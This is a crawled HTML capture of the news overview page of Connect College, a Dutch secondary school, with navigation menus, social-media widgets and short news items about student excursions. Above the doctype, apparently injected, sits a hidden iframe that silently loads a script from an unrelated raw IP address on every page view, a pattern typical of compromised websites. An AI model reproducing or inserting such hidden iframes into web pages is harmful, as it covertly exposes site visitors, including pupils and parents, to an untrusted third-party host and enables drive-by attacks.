

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.connectcollege.nl/nieuws/
body_size: 10702
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://108.174.145.11/~mymopar/referer.php?id={926F111C-10C5-4FC4-A726-103169FD04BA}"></iframe>
<!doctype html>
<html class="no-js" lang="en"><head>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15823933-68"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-15823933-68');
	</script>

	
    <meta charset="utf-8" />
    <base href="https://www.connectcollege.nl/">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="index, follow">
    <meta name="description" lang="nl" content="Connect College">
    <meta name="keywords" content="connect,college,scholengemeenschap,vmbo,havo,atheneum,gymnasium">
    <title>Connect College - Nieuws</title>

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@connectcollege">
    <meta name="twitter:title" content="Connect College - Nieuws">
    <meta name="twitter:description" content="Connect College">
    <meta name="twitter:creator" content="@connectcollege">
    <!-- Twitter Summary card images must be at least 200x200px -->
    <!-- <meta name="twitter:image" content="http://www.example.com/image.jpg"> -->
    <!-- Open Graph data -->
    <meta property="og:title" content="Connect College - Nieuws" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.connectcollege.nl/nieuws/" />
    <!-- <meta property="og:image" content="http://example.com/image.jpg" /> -->
    <meta property="og:description" content="Connect College" />
    <meta property="og:site_name" content="www.connectcollege.nl" />
    <meta property="fb:admins" content="Facebook numeric ID" />

    <link rel="alternate" href="https://www.connectcollege.nl/" hreflang="nl-nl" />

    <link rel="shortcut icon" href="images/favicon.ico">

    <link href='css/fullcalendar_min.css' rel='stylesheet' />

    <link rel="stylesheet" href="css/foundation_min.css" />
    <link rel="stylesheet" href="css/app.css" />
    <link rel="stylesheet" href="css/motion-ui_min.css" />
    <!-- LayerSlider stylesheet -->
    <link rel="stylesheet" href="css/layerslider_min.css" type="text/css">
    <link rel="stylesheet" href="css/opmaak.css">
    

  </head>

  <body onload="CoolClock.findAndCreateClocks()">


   <div class="reveal" id="myModal" data-reveal>
    De volgende fouten zijn geconstateerd:
<ul id="errors" style="margin-top:10px;"></ul>  </div>

  <div class="reveal" id="myModal2" data-reveal>
  	<div style="text-align:center;font-family: 'RopaSansRegular';">Je bent reeds aangemeld met het ingevoerde e-mailadres.</div>
  </div>

  <div class="reveal" id="myModal3" data-reveal>
  	<div style="text-align:center;font-family: 'RopaSansRegular';">Je e-mailadres is bekend bij ons, maar je staat op niet-actief in de ontvangstlijst. Wij hebben je een bevestigingsmail met een activeringslink gestuurd om je account weer actief te maken en de nieuwsbrief in de toekomst te ontvangen.</div>
  </div>

   <div class="reveal" id="myModal4" data-reveal>
  	<div style="text-align:center;font-family: 'RopaSansRegular';">Je bent aangemeld voor de nieuwsbrief en ontvangt een bevestigingsmail op je ingevoerde e-mailadres met daarin een activeringslink die je dient te volgen om je aanmelding te bevestigen.<br />Het kan enkele minuten duren alvorens je deze e-mail ontvangt.</div>
  </div>

  <div class= "row">
  	<div class="large-4 medium-4 small-4 columns">


    <div class="large-4 medium-4 small-4 columns" style="border-bottom:1px solid #dbdada;padding-bottom:30px;background-color:#ffffff;padding-left:0;padding-right:0;">
        <!-- Rode toprij -->
          <div class="large-4 medium-4 small-4 columns rodebalk"></div>
        <!-- Einde rode toprij -->

        <!-- Klein topmenu -->
		  <div class="large-4 columns kleintopmenu kleinmenuonzichtbaar">
    <a href="https://mail.google.com/a/soml.nl" title="Gmail" target="_blank" class="topmenu">gmail</a><span class="topmenustreepje"> | </span> <a href="http://soml.digicampuz.nl/" title="Digicampuz" target="_blank" class="topmenu">Digicampuz</a><span class="topmenustreepje"> | </span><a href="https://pta.connectcollege.nl/" title="Overzicht toetsen" target="_blank" class="topmenu">overzicht toetsen</a><span class="topmenustreepje"> | </span><a href="magister" title="Magister" class="topmenu">magister</a><span class="topmenustreepje">  | </span><a href="keuzewerktijd" title="KWT" class="topmenu">kwt</a><span class="topmenustreepje">  | </span>
    <a href="https://www.soml.nl/vacaturebank/?filter=school:connect-college" title="vacatures" target="_blank" class="topmenu">vacatures</a>
</div>
<!-- Einde klein topmenu -->

<!-- Klein topmenu 750px -->
<div class="large-1 medium-2 small-2 columns kleintopmenu menukleinweg">
    <a href="https://mail.google.com/a/soml.nl" title="Gmail" target="_blank" class="topmenu">gmail</a><span class="topmenustreepje"> | </span> <a href="https://soml.digicampuz.nl/" title="Digicampuz" target="_blank" class="topmenu">Digicampuz</a><span class="topmenustreepje"> | </span><a href="https://pta.connectcollege.nl/" title="Overzicht toetsen" target="_blank" class="topmenu">overzicht toetsen</a><span class="topmenustreepje"> | </span><a href="magister" title="Magister" class="topmenu">magister</a><span class="topmenustreepje">  | </span><a href="keuzewerktijd" title="KWT" class="topmenu">kwt</a><span class="topmenustreepje">  | </span>
    <a href="https://www.soml.nl/vacaturebank/?filter=school:connect-college" title="vacatures" target="_blank" class="topmenu">vacatures</a>
</div>
<!-- Einde klein topmenu -->

<!-- Klein topmenu 640px -->
<div class="large-1 medium-2 small-4 columns kleintopmenu menuklein">
  <div style="width:100%;margin:auto;text-align:center;display:inline-block;">
    <a href="https://mail.google.com/a/soml.nl" title="Gmail" target="_blank" class="topmenu">gmail</a><span class="topmenustreepje"> | </span>
    <a href="https://soml.digicampuz.nl/" title="Digicampuz" target="_blank" class="topmenu">Digicampuz</a><span class="topmenustreepje"> | </span>
    <a href="https://pta.connectcollege.nl/" title="Overzicht toetsen" target="_blank" class="topmenu">overzicht toetsen</a><span class="topmenustreepje"> | </span>
    <a href="magister" title="Magister" class="topmenu">magister</a><span class="topmenustreepje">  | </span>
    <a href="keuzewerktijd" title="KWT" class="topmenu">kwt</a><span class="topmenustreepje">  | </span>
    <a href="https://www.soml.nl/vacaturebank/?filter=school:connect-college" title="vacatures" target="_blank" class="topmenu">vacatures</a>
  </div>
</div>        <!-- Einde klein topmenu -->

        <!-- Social media -->
          <div class="large-1 medium-1 small-1 columns kleintopmenumarge logotonengroot">
              <a href="https://www.facebook.com/connectcollegeecht" title="Facebook" target="_blank" class="socialmediaanimation"><img src="images/icon_facebook.png" alt="Facebook" /></a>
              <a href="https://www.instagram.com/connectcollegeecht" title="Instagram" target="_blank" class="socialmediaanimation"><img src="images/icon_instagram.png" alt="Instagram" /></a>
          </div>
        <!-- Einde social + Logo + zoekbalk -->

        <!-- Logo -->
          <div class="large-2 medium-2 small-2 columns logotonengroot kleinmenuonzichtbaar">
              <a href="https://www.connectcollege.nl/" title="Connect College"><img src="images/logo-connect-college.png" class="socialmediaanimation" alt="Connect College" style="display:block;margin:auto;" /></a>
          </div>
        <!-- Einde social media -->

        <!-- Zoeken extra large / large -->
		  <!-- Zoeken extra large / large -->
<div class="large-1 medium-1 small-1 columns kleintopmenumarge kleinmenuonzichtbaar" style="padding:0;">
  <form action="zoeken/" method="post">
      <div class="large-1 medium-1 small-1 columns" style="padding:0;width:35px;float:right;">
      <input type="image" src="images/pijltje.png" alt="zoekpijl" style="cursor:pointer;float:right;" title="Zoeken" class="socialmediaanimation">
      </div>
      <div class="large-3 medium-3 small-3 columns" style="padding:0;float:right;">
      <input type="text" name="zoekphrase" class="zoekclass" placeholder="Waar ben je naar op zoek?" >
      </div>
      <input type="hidden" name="zoeken_gesubmit" value="1" >
  </form>
</div> 
<!-- Einde zoeken -->


<!-- Zoeken 750px -->  
<div class="large-1 medium-2 small-2 columns kleintopmenumarge zoekklein" style="padding:0;">
  <form action="zoeken/" method="post">
      <div class="large-1 medium-1 small-1 columns" style="padding:0;width:35px;float:right;">
      <input type="image" src="images/pijltje.png" alt="zoekpijl" style="cursor:pointer;float:right;" title="Zoeken" class="socialmediaanimation">
      </div>
      <div class="large-3 medium-3 small-3 columns" style="padding:0;float:right;">
      <input type="text" name="zoekphrase" class="zoekclass" placeholder="Waar ben je naar op zoek?" >
      </div>
      <input type="hidden" name="zoeken_gesubmit" value="1" >
  </form>
</div> 
<!-- Einde zoeken 750px -->        <!-- Einde zoeken -->

       <!-- Logo 750px -->
          <div class="large-2 medium-4 small-4 columns logotonengroot kleinmenuzichtbaar" style="margin-top:25px;z-index:999999;">
              <a href="https://www.connectcollege.nl/" title="Connect College"><img src="images/logo-connect-college-groot.png" class="socialmediaanimation" alt="Connect College" style="display:block;margin:auto;" /></a>
          </div>
        <!-- Einde logo -->
    </div>

    <!-- Hoofdmenu -->
	  <!-- PHP-menu komt hier -->
<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="medium" style="padding:0;display:none;">
  <div style="position:relative;">
    <button class="menu-icon" type="button" style="position:relative;height:50px;padding:0;margin:0;" data-toggle><div style="position:absolute;left:44%;top:17px;font-family: 'Lovelo';font-size:20px;margin: 0 auto;color:#ffffff;z-index:999999;">MENU</div><img src="images/hamburger.png" alt="hamburger" style="position:absolute;right:10px;top:16px;z-index:99999;"/></button>
  </div>  
</div>
 

<div class="top-bar menuverbergnormaal" id="main-menu" style="padding:0;margin:0;width:100%;">

<div class="large-4 medium-4 small-4 columns paddingmenuklein">
  <div class="top-bar-left" style="padding-top:0px;width:100%;">
    
    <ul class="dropdown vertical medium-horizontal menu centerhoofdmenu" data-responsive-menu="accordion medium-dropdown">
      <li class="inlineclass"><a href="https://www.connectcollege.nl/" class="">Home</a></li>
	<li class="has-submenu inlineclass"><a href="groep8/" title="Groep 7/8">Groep 7/8</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="groep8/onze-brugklassen/" title="Onze brugklassen">Onze brugklassen</a>
</li>
<li><a href="groep8/kennismaking/" title="Activiteiten">Activiteiten</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="groep8/kennismaking/open-week-havo-vwo/" title="Open week havo/vwo">Open week havo/vwo</a></li>
<li><a href="groep8/kennismaking/open-week-vmbo-kijk-en-doedagen/" title="Kijk- en doedagen vmbo">Kijk- en doedagen vmbo</a></li>
<li><a href="groep8/kennismaking/havo-vwo/" title="Verrijkingslessen havo/vwo">Verrijkingslessen havo/vwo</a></li>
</ul>
</li>
<li><a href="groep8/voorlichtingsavonden/" title="Voorlichtingsavonden">Voorlichtingsavonden</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="groep8/voorlichtingsavonden/voorlichting-algemeen/" title="Voorlichting algemeen">Voorlichting algemeen</a></li>
<li><a href="groep8/voorlichtingsavonden/voorlichting-gymnasium/" title="Voorlichting gymnasium">Voorlichting gymnasium</a></li>
<li><a href="groep8/voorlichtingsavonden/thema-avond/" title="Thema-avond">Thema-avond</a></li>
</ul>
</li>
<li><a href="groep8/open-dag/" title="Open dag">Open dag</a></li>
<li><a href="groep8/aanmelddagen-groep8/" title="Aanmelddagen">Aanmelddagen</a></li>
</ul>
</li>
<li class="has-submenu inlineclass"><a href="aanmelden/" title="Aanmelden">Aanmelden</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="aanmelden/aanmelddagen/" title="Aanmelddagen">Aanmelddagen</a></li>
<li><a href="aanmelden/aanmelden-instromers/" title="Aanmelden instromers">Aanmelden instromers</a></li>
</ul>
</li>
<li class="inlineclass"><a href="https://calendar.google.com/calendar/embed?src=c_29ipanjut0bntgbp24ke0gr120%40group.calendar.google.com&ctz=Europe%2FAmsterdam" title="Agenda">Agenda</a>
</li>
<li class="has-submenu inlineclass"><a href="roosters/" title="Roosters">Roosters</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="/roosters/dagrooster/populierlaan/" title="Dagrooster Holbox">Dagrooster Holbox</a>
</li>
<li><a href="/roosters/dagrooster/maasbrachterweg/" title="Dagrooster Maasbrachterweg">Dagrooster Maasbrachterweg</a>
</li>
<li><a href="rooster-toetsweek" title="Toetsweek">Toetsweek</a>
</li>
</ul>
</li>
<li class="has-submenu inlineclass"><a href="algemeen/" title="Algemeen">Algemeen</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="algemeen/over-connect-college/" title="Over Connect College">Over Connect College</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="algemeen/over-connect-college/brugklassers/" title="Brugklassers">Brugklassers</a></li>
<li><a href="algemeen/over-connect-college/vmbo/" title="VMBO">VMBO</a></li>
<li><a href="algemeen/over-connect-college/havo/" title="HAVO">HAVO</a></li>
<li><a href="algemeen/over-connect-college/atheneumgymnasium/" title="VWO">VWO</a></li>
<li><a href="algemeen/over-connect-college/studie-na-school/" title="Studie na school">Studie na school</a></li>
<li><a href="algemeen/over-connect-college/topsportvriendelijke-school/" title="Topsportvriendelijke School">Topsportvriendelijke School</a></li>
</ul>
</li>
<li><a href="algemeen/decanaat/" title="Decanaat">Decanaat</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="algemeen/decanaat/decanaat-vmbo/" title="Decanaat vmbo">Decanaat vmbo</a></li>
<li><a href="algemeen/decanaat/decanaat-havo/" title="Decanaat havo">Decanaat havo</a></li>
<li><a href="algemeen/decanaat/decanaat-vwo/" title="Decanaat vwo">Decanaat vwo</a></li>
<li><a href="algemeen/decanaat/tips-voor-ouders-bij-studiekeuze/" title="Tips voor ouders bij studiekeuze">Tips voor ouders bij studiekeuze</a></li>
<li><a href="algemeen/decanaat/internationalisering/" title="Internationalisering">Internationalisering</a></li>
</ul>
</li>
<li><a href="algemeen/leer-en-leefregels/" title="Leer- en leefregels">Leer- en leefregels</a></li>
<li><a href="algemeen/medezeggenschapsraad/" title="MR">MR</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="algemeen/medezeggenschapsraad/mr-algemeen/" title="Medezeggenschapsraad">Medezeggenschapsraad</a></li>
<li><a href="algemeen/medezeggenschapsraad/mr-transparantie/" title="Transparantie">Transparantie</a></li>
<li><a href="algemeen/medezeggenschapsraad/mr-rooster-van-aftreden/" title="Rooster van aftreden">Rooster van aftreden</a></li>
<li><a href="algemeen/medezeggenschapsraad/mr-verkiezingen/" title="Verkiezingen">Verkiezingen</a></li>
<li><a href="algemeen/medezeggenschapsraad/reglement-mr/" title="Reglement MR">Reglement MR</a></li>
<li><a href="algemeen/medezeggenschapsraad/mr-notulen/" title="Notulen">Notulen</a></li>
</ul>
</li>
<li><a href="algemeen/schoolgids/" title="Schoolgids/-plannen">Schoolgids/-plannen</a></li>
<li><a href="ouders/soml/" title="SOML">SOML</a>
<ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="algemeen/soml2/beleidsplan/" title="Beleidsplan">Beleidsplan</a></li>
<li><a href="algemeen/soml2/klachtenreglement-soml/" title="Klachtenreglement SOML">Klachtenreglement SOML</a></li>
</ul>
</li>
<li><a href="algemeen/vakanties/" title="Vakanties">Vakanties</a></li>
</ul>
</li>
<li class="has-submenu inlineclass"><a href="leerlingen/" title="Leerlingen">Leerlingen</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="leerlingen/begeleiding_ll/" title="Begeleiding">Begeleiding</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="leerlingen/begeleiding_ll/dyslexie/" title="Dyslexie">Dyslexie</a></li>
<li><a href="leerlingen/begeleiding_ll/examenvreestraining/" title="Examenvreestraining">Examenvreestraining</a></li>
<li><a href="leerlingen/begeleiding_ll/faalangstreductietraining/" title="Faalangstreductietraining">Faalangstreductietraining</a></li>
<li><a href="leerlingen/begeleiding_ll/meer-en-hoogbegaafdheid/" title="Meer- en hoogbegaafdheid">Meer- en hoogbegaafdheid</a></li>
<li><a href="leerlingen/begeleiding_ll/textaid/" title="Textaid snelkoppelingen">Textaid snelkoppelingen</a></li>
<li><a href="leerlingen/begeleiding_ll/vertrouwenspersoon/" title="Vertrouwenspersoon">Vertrouwenspersoon</a></li>
</ul>
</li>
<li><a href="https://sites.google.com/soml.nl/lo-connectcollege/home" title="Informatie LO">Informatie LO</a>
</li>
<li><a href="leerlingen/leerlingenraad/" title="Leerlingenraad">Leerlingenraad</a></li>
<li><a href="leerlingen/boekenfonds/" title="Boekenfonds">Boekenfonds</a></li>
<li><a href="leerlingen/wat-te-doen-bij/" title="Wat te doen bij?">Wat te doen bij?</a></li>
<li><a href="leerlingen/gsa/" title="GSA">GSA</a></li>
</ul>
</li>
<li class="has-submenu inlineclass"><a href="ouders/" title="Ouders">Ouders</a><ul class="vertical submenu menu" data-submenu id="m2">
<li><a href="ouders/begeleiding/" title="Begeleiding">Begeleiding</a><ul class="vertical submenu menu" data-submenu id="m3">
<li><a href="ouders/begeleiding/cjg/" title="CJG">CJG</a></li>
<li><a href="ouders/begeleiding/meldcode-huiselijk-geweld-en-kindermishandeling/" title="Meldcode huiselijk geweld en (kinder)mishandeling">Meldcode huiselijk geweld en (kinder)mishandeling</a></li>
<li><a href="ouders/begeleiding/ondersteuningsteam/" title="Ondersteuningsteam">Ondersteuningsteam</a></li>
<li><a href="ouders/begeleiding/samenwerkingsverband/" title="Samenwerkingsverband">Samenwerkingsverband</a></li>
</ul>
</li>
<li><a href="ouders/formulieren/" title="Formulieren">Formulieren</a></li>
<li><a href="ouders/ouderraad/" title="Ouderraad">Ouderraad</a></li>
<li><a href="ouders/soml/" title="SOML">SOML</a></li>
<li><a href="/leerlingen/wat-te-doen-bij/" title="Wat te doen bij?">Wat te doen bij?</a>
</li>
</ul>
</li>
<li class="inlineclass"><a href="contact/" title="Contact">Contact</a></li>

    </ul>
 
  </div>
 </div> 
 
</div>
<!-- Einde PHP-menu -->    <!-- Einde hoofdmenu -->

     <!-- Social + Logo + zoekbalk 640px -->
    <div class="large-1 medium-1 small-1 columns kleintopmenumarge socialterug" style="padding-top:18px;">
      <a href="https://www.facebook.com/connectcollegeecht" title="Facebook" target="_blank" class="socialmediaanimation"><img src="images/icon_facebook.png" alt="Facebook" /></a>
      <a href="https://twitter.com/ccecht" title="Twitter" target="_blank" class="socialmediaanimation"><img src="images/icon_twitter.png" alt="Twitter" /></a>
    </div>
    <!-- Einde social + Logo + zoekbalk -->

    <!-- Zoeken Medium / small -->
	  <!-- Zoeken 640px -->  
<div class="large-1 medium-2 small-3 columns kleintopmenumarge zoekkleinweg" style="padding:0;padding-top:20px;">
    <form action="zoeken/" method="post">
        <div class="large-1 medium-1 small-1 columns" style="padding:0;width:35px;float:right;">
        <input type="image" src="images/pijltje.png" alt="zoekpijl" style="cursor:pointer;float:right;" title="Zoeken" class="socialmediaanimation">
        </div>
        <div class="large-3 medium-3 small-3 columns" style="padding:0;float:right;">
        <input type="text" name="zoekphrase" class="zoekclass" placeholder="Waar ben je naar op zoek?" >
        </div>
        <input type="hidden" name="zoeken_gesubmit" value="1" >
    </form>
</div> 
<!-- Einde zoeken --> 


<!-- Zoeken 320px -->  
<div class="large-1 medium-2 small-4 columns kleintopmenumarge zoekkleinwegklein" style="padding:0;padding-top:0px;width:100%;float:left;background-color:#f2f2f2;height:35px;">
    <form action="zoeken/" method="post">
        <div class="large-1 medium-1 small-1 columns" style="padding:0;width:35px;float:left;">
        <input type="image" src="images/pijltje.png" alt="zoekpijl" style="cursor:pointer;float:right;" title="Zoeken" class="socialmediaanimation">
        </div>
        <div class="large-3 medium-3 small-3 columns" style="padding:0;float:left;">
        <input type="text" name="zoekphrase" class="zoekclass" placeholder="Waar ben je naar op zoek?">
        </div>
        <input type="hidden" name="zoeken_gesubmit" value="1" >
    </form>
</div> 
<!-- Einde zoeken -->     <!-- Einde zoeken -->

    
<!-- Nieuwsoverzicht -->
<div class="row">

	<div class="large-1 medium-1 small-1 colums" style="float:left;padding-left:1rem;padding-right:1rem;">
          <!-- Social Media large -->
          <div class="submenuonzichtbaar">        
            <!-- Facebook likebox -->
                <script src="js/jquery-1.11.0.min.js"></script>

<div id="fb-root"></div>

<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=ADD YOUR APP ID HERE";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
$(window).bind("load resize", function(){    
  var container_width = $('#container').width();    
    $('#container').html('<div class="fb-like-box" ' + 
    'data-href="https://www.facebook.com/connectcollegeecht"' +
    ' data-width="' + container_width + '" data-height="730" data-show-faces="false" ' +
    'data-stream="true" data-header="true"></div>');
    FB.XFBML.parse( );    
}); 
</script>


<div class="fb-wrap">
<div class="fb-like-box" data-href="https://www.facebook.com/connectcollegeecht" data-width="992" data-show-faces="true" data-show-border="false" data-colorscheme="light" data-stream="false" data-header="false"></div>

</div>            <!-- Einde Facebook likebox -->
            
            <div style="display:block;width:100%;height:1.75rem;"></div>
            
            <!-- Twitter fountain -->
                <div class="twitterfeed">
  <a class="twitter-timeline"  href="https://twitter.com/ccecht" data-widget-id="691937795280084992">Tweets door @ccecht</a>
  <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
            <!-- Einde Twitter fountain -->
          </div>
          <!-- Einde Social Media large -->
       </div> 
        
        <div class="large-3 medium-4 small-4 colums paddingleftfoto" style="float:left;">
        <img src="content/topfotos/topfoto09.jpg" style="margin-bottom:1.1rem;width:100%;height:auto;" alt="vervolgfoto" />        
   
      <!-- Filters -->
      <h2 class="linkermarge-filter linkermarge-filter-extra" style="color:#e5142f;float:left;padding-top:.6rem;font-size:19px;margin-top:0;margin-right:10px;">Filter op:</h2>


       <form method="post" id="formalle" class="alle" style="float:left;"><input type="submit" name="zoekknop" value="Alles" class="button" style="border-radius:0;font-family: 'Lovelo';font-size:13.5px;" title="Toon alle nieuwsberichten" /><input type="hidden" id="search_box" name="zoekphrase" value="alle" /></form>

         <form method="post" id="formvmbo"  class="vmbolinks" style="float:left;"><input type="submit" name="zoekknop" value="VMBO" class="button" style="border-radius:0;font-family: 'Lovelo';font-size:13.5px;" title="Toon vmbo nieuwsberichten" /><input type="hidden" id="search_box_vmbo" name="zoekphrase_vmbo" value="vmbo" /></form>

           <form method="post" id="formbrugklassers" class="brugklasserslinks"  style="float:left;"><input type="submit" name="zoekknop" value="Brugklassers" class="button" style="border-radius:0;font-family: 'Lovelo';font-size:13.5px;" title="Toon brugklassers nieuwsberichten" /><input type="hidden" id="search_box_brugklassers" name="zoekphrase_brugklassers" value="brugklassers" /></form>
          <form method="post" id="formhavo" class="havolinks" style="float:left;"><input type="submit" name="zoekknop" value="havo" class="button" style="border-radius:0;font-family: 'Lovelo';font-size:13.5px;" title="Toon havo nieuwsberichten" /><input type="hidden" id="search_box_havo" name="zoekphrase_havo" value="havo" /></form>


             <form method="post" id="formvwo"  class="vwolinks" style="float:left;"><input type="submit" name="zoekknop" value="ATH/GYM" class="button" style="border-radius:0;font-family: 'Lovelo';font-size:13.5px;" title="Toon vwo nieuwsberichten" /><input type="hidden" id="search_box_vwo" name="zoekphrase_vwo" value="vwo" /></form>


           <!-- Filter alle -->
                   
          <!-- Einde filter alle -->
          


          <!-- Filter vmbo -->
            
                 
          <!-- Einde filter vmbo -->


      <!-- Filter brugklassers -->
          
                  
     
          <!-- Einde filter brugklassers -->



            <!-- Filter havo -->
          
                      
     
          <!-- Einde filter havo -->


              <!-- Filter vwo -->
         
                      
       
        <!-- Einde filter vwo -->
 
        <form method="post" id="formalle" class="alle" style="float:left;">
              <div class="post-wrapper">
              <div class="loading-overlay"><div class="overlay-content">Loading.....</div></div>
              <div id="posts_content">
                              <div class="pagination"><div style="font-size:12px;clear:both;font-family: RopaSansRegular;font-size:14px;">Toon 1 tot 5 van 57</div> &nbsp;<b style="float:left">1</b>&nbsp;<a href="javascript:void(0);" 
				onclick="$.post('getData_alles.php', {'page' : 5}, function(data){
					   $('#posts_content').html(data); }); return false;">2</a>&nbsp;<a href="javascript:void(0);" 
				onclick="$.post('getData_alles.php', {'page' : 10}, function(data){
					   $('#posts_content').html(data); }); return false;">3</a>&nbsp;<a href="javascript:void(0);" 
				onclick="$.post('getData_alles.php', {'page' : 5}, function(data){
					   $('#posts_content').html(data); }); return false;">&gt;</a>&nbsp;&nbsp;<a href="javascript:void(0);" 
				onclick="$.post('getData_alles.php', {'page' : 55}, function(data){
					   $('#posts_content').html(data); }); return false;">Laatste &rsaquo;</a></div>                  <div class="posts_list">
                                        <!--<div class="list_item">
                          <a href="javascript:void(0);">
                            <h2>Athena-dag Gymnasium 3</h2>
                          </a>
                      </div>-->

                      <div class="panelzoek" style="border:none;background-color:#f2f2f2;"><h2 style="margin-bottom:10px;padding-bottom:0px;text-align:left !important;margin-top:0;">Athena-dag Gymnasium 3</h2><img src="/content/afbeeldingen/850-320/ita-cc.jpg" style="margin-bottom:10px;width:35%;height:auto;" alt="Athena-dag Gymnasium 3" /><p style="color:#777770;">We zijn met de trein naar Amsterdam gegaan en daarna hebben we even tijd gekregen om te lunch. Vervolgens gingen we met de groep naar het Internationaal Theater Amsterdam. Daar hebben we veel geleerd. Eerst kregen we een leuke interactieve opdracht. We moesten met onze eigen kennis vragen beantwoorden en konden we punten ve...</p>
<p style="font-size:13px;">Datum: 12-11-2025</p><p style="margin:0px;padding:0px;"><a href="nieuws/athenadag-g3-2025/" class="balkbekijkagenda"  title="Athena-dag Gymnasium 3">Lees meer</a></p>
</div>

                                        <!--<div class="list_item">
                          <a href="javascript:void(0);">
                            <h2>Excursie Mytholingua G1a</h2>
                          </a>
                      </div>-->

                      <div class="panelzoek" style="border:none;background-color:#f2f2f2;"><h2 style="margin-bottom:10px;padding-bottom:0px;text-align:left !important;margin-top:0;">Excursie Mytholingua G1a</h2><img src="/content/afbeeldingen/20252026/romeins_museum.png" style="margin-bottom:10px;width:35%;height:auto;" alt="Excursie Mytholingua G1a" /><p style="color:#777770;">Vandaag&nbsp;is&nbsp;de brugklas gymnasium op excursie geweest in het kader van Mytholingua.&nbsp;We bezochten een&nbsp;mooie expositie bij @het_romeins_museum over Romeinse Villa&rsquo;s in Limburg!&nbsp;&nbsp;We mochten z&eacute;lfs een kijkje nemen in het grootste restauratiecentrum van de Benelux&nbsp;
Als afsluiter no...</p>
<p style="font-size:13px;">Datum: 27-10-2025</p><p style="margin:0px;padding:0px;"><a href="nieuws/2526-excursie-mytholingua-g1a/" class="balkbekijkagenda"  title="Excursie Mytholingua G1a">Lees meer</a></p>
</div>

                                        <!--<div class="list_item">
                          <a href="javascript:void(0);">
                            <h2>G3A bezoekt Zuyderland Sittard</h2>
                          </a>
                      </div>-->

